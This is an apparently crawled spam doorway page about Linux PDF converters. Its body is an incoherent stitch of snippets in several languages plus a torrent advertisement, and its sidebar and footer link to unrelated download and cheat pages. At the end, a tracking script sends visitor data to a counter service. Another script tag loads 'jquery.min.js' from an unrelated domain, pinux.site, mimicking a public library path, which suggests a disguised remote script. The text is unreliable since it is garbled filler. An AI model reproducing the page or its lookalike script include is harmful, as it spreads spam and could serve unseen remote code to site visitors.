

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-linux-pdf-converter.html
body_size: 5746
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Linux pdf converter - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Linux pdf converter</h2>
                            </header>
                            <p>Поддерживает не только pdf. Ваши файлы необязательно должны быть pdf. Эта утилита поддерживает все файлы, которые наша система может конвертировать There are a number of ways to create a PDF in Linux,  Creating PDF files with ps2pdf  open a terminal window and change to the directory containing the PostScript file that you want to convert. Then, type ps2pdf followed by the name of your PostScript. Как объединить файлы pdf. Выберите pdf файлы, которые вы хотите объединить, или перетащите файлы в активное поле. Want to convert PDF to Word on Linux system? Find the best PDF to Word Linux converter here to do the job easily. PDF to Word Converter — это отличная офисная утилита, которая всегда поможет в быстрой и эффективной конвертации файлов из формата в PDF в текстовые форматы. 
This guide shows how to convert images from one file format to another. It also shows how to resize the image both by aspect ratio Конвертирование DWG в PDF. Для преобразования файлов формата ДВГ в ПДФ нет необходимости в использовании сторонних программ-конвертеров, так как в AutoCAD имеется возможность сделать это. There are various reasons why you might want to convert a PDF file to editable text. Maybe you need to revise an old document and all you have is the PDF version of it. Converting PDF files in Windows is easy, but what if you're using Linux. es compatible entre diferentes sistemas operativos? por ejem. yo tengo un SO windows Xp pero mis maestros prefieren el linux, puedo usar este procesador Here are free solution for PDF to Word conversion: Convert with Microsoft Word 2013 or higher (Windows): If you have the Windows version of Microsoft Office 2013 or later, you can simply open PDF Documents with Microsoft Word 2013 and save as doc or docx files. Уважаемые пользователи портала 2BakSa.NeT и форума NoWa.cc ! Рады Вам сообщить, что у нас открылся Torrent трекер >> BRODIM.COM. How to Convert a PDF to Doc on Ubuntu; How to Convert a PDF to Doc on  Navigate through the folders on your computer until you find the PDF file you want to convert to a DOC file. Double click on the PDF  How to Install a BIN File in Ubuntu Linux. Around The Home. Productivity. By: David. Иногда бывает необходимо сконвертировать книгу или документ из одного формата в другой. I have a set of files in doc format, that need to be converted to pdf format. I am using Ubuntu linux. 
Неограниченные бесплатные преобразования pdf в doc Вы только что нашли идеальное место для бесплатного преобразования pdf в doc. Никаких скрытых платежей. Any software for linux to convert PDF to PNG. It is needed urgently. Please. В статье приводится несколько способов, как конвертировать pdf в word. Рассмотрена конвертация с помощью подручных программ и онлайн-сервисов. Q. A friend showed me how to extract images from a pdf file using pdfimages utility. But I'd like to convert my PDF file to image file. How do I convert a PDF to an image file using a command line option. Не всегда оригинальный формат презентации ppt соответствует всем требованиям. Вполне может потребоваться знать, как конвертировать документ 
Hi all, Is there any PDF to MS Excel and PDF to MS Word converter for Linux? I require one very urgently please. Our client has Unix server and there I have to write a code to convert PDF files to Excel and as well as to Word Document. But I am not being able to find a suitable software for Linux. Html To Pdf Converte Freeware linux software free downloads and reviews at WinSite. Free Linux Html To Pdf Converte Freeware Shareware and Freeware. Below is a list of all the different conversions supported by PDF Studio. Convert to PDF. PDF Studio supports converting certain non-PDF file types into PDF Documents (File ->Create PDF from File). Pdf Converters linux software free downloads and reviews at WinSite. Free Linux Pdf Converters Shareware and Freeware. Qubes component: app-linux-pdf-converter. Contribute to QubesOS/qubes-app-linux-pdf-converter development by creating an account on GitHub. In this article, we shall look at 8 important PDF viewers/readers that can help you when dealing with PDF documents and files in Linux systems. The results are in! See what nearly 90,000 developers picked as their most loved, dreaded, and desired coding languages and more in the 2019 Developer Survey. 
What are fast and reliable ways converting a PDF into a (single) JPEG using linux commandline. Since Adobe's PDF format became an international standard in 2003, the ability to convert to and from the format has become significantly easier. A common task for computer users is to be able to convert a PDF format to various versions of MS Word in order to use the information for follow-on. This would be total overkill, but you could download and install mirth. It is a message routing engine, but it has the ability to convert html to pdf, so you could set it up to pick up an html file in a folder, convert to pdf, and drop the pdf in the same or other folder. Converting Pdf linux software free downloads and reviews at WinSite. Free Linux Converting Pdf Shareware and Freeware. Pdf to video converter linux Pdf to video converter linux Pdf to video converter linux DOWNLOAD! DIRECT DOWNLOAD! Pdf to video converter linux I need to convert all some 300GBs of pdfs to avi or some other video format. 
Convert your PDF to a searchable HTML online in seconds. Let your PDF indexed by search engines. A quick guide to installing a PDF printer on your Ubuntu or Linux machine. Gives you the flexibility of saving a print directly to PDF to avoid printing and scanning. How to donwload an html page and convert it to pdf for printing and distribution. List of PDF software. Jump to navigation Jump to search. This  Printing system can render any document to a PDF file, thus any Linux program with print capability can produce PDF files Pdftk: GPLv2: No  Commercial PDF converter which converts PDF into Word (.doc), Excel (.xls), PowerPoint. Try our Ultra-Fast, No Ads, and FREE PDF to DOC online conversion tool! No registration is required and your files are completely protected. Try our oniner file converter. 
Word Pdf Converter linux software free downloads and reviews at WinSite. Free Linux Word Pdf Converter Shareware and Freeware. Need PDF editing software? PDF Studio is an affordable, user-friendly, all-in one PDF editor that works on Windows, Mac and Linux. PDF, or Portable Document Format, files are a file format created by Adobe. PDF files display the same on every computer, no matter what operating system or PDF reader version that computer has. TIFF, or Tagged Image File Format, files are a widely-used type of image. Linux - Software This forum is for Software issues. Having a problem installing a new program? Want to know which application Convertemos Excel para PDF em todas as plataformas, n o importa qual SO voc esteja usando - Windows, Mac ou Linux. On a g n ralement besoin de convertir des fichiers en PDF pour garder leur mise en forme afin de les visualiser sans recourir une modification. C’est. برنامج تحويل PDF إلى WORD تحميل برابط مباشر مجانا 2018 Pdf to word converter هذا البرنامج غني عن التعريف. 
Winnovative HTML to PDF Lbrary for NET offers the most accurate HTML to PDF Converter for ASP.NET, MVC, Azure and C# supporting HTML5, CSS3, SVG and Web Fonts. Lors de vos recherches sur internet, il se peut que vous trouviez des documents forts utiles. Le probl me, c'est que le format est en PDF. Aujourd'hui CutePDF allows you to create PDF files from any printable document, save PDF forms using Acrobat Reader, make PDF booklet, impose, rearrange pages Convert your JPG to PDF for Free. No email is required; just upload an image and get your PDF! Converts JPG (JPEG) DWG to PDF Converter MX 2018 is a batch converter that allows you to convert DWG to PDF, DXF to PDF, DWF to PDF file without AutoCAD,Support multi-Layout. Free PDF to Word Converter has been designed to allow users to edit PDF files and to convert them into Word documents. The software guarantees users that the format. Convert PDF to JPG files easily! FoxyUtils covers a wide range of PDF tasks. Test our free online tools. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-obuchenie-v-sfere-mody.html">Обучение в сфере моды</a></li>
                                <li><a href="s5mp-chity-na-m3-tanki-onlayn.html">Читы на м3 танки онлайн</a></li>
                                <li><a href="s5mp-programma-dlya-kindle-calibri.html">Программа для kindle calibri</a></li>
                                <li><a href="s5mp-otoplenie-iz-polipropilena-shema-foto.html">Отопление из полипропилена схема фото</a></li>
                                <li><a href="s5mp-my3.html">My3</a></li>
                                <li><a href="s5mp-gost-iz-kubani-skachat-torrent.html">Гость из кубани скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-zanyatie-po-ekologii-v-podgotovitelnoy-gruppe.html">Скачать занятие по экологии в подготовительной группе</a></li>
                                            <li><a href="s5mp-skachat-pesnyu-elvira-t-stop-lyubov.html">Скачать песню эльвира т стоп любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-drayver-dlya-myshi-cbr-cm-102.html">Скачать драйвер для мыши cbr cm 102</a></li>
                                            <li><a href="s5mp-akkordy-prosti.html">Аккорды прости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-transformers-war-of-cybertron-skachat-torrent.html">Transformers war of cybertron скачать торрент</a></li>
                                            <li><a href="s5mp-ariya-albom-cherez-vse-vremena-skachat-besplatno.html">Ария альбом через все времена скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-spasibo-uchitelyam.html">Презентация спасибо учителям</a></li>
                                            <li><a href="s5mp-plyusy-i-minusy-hlebcev.html">Плюсы и минусы хлебцев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
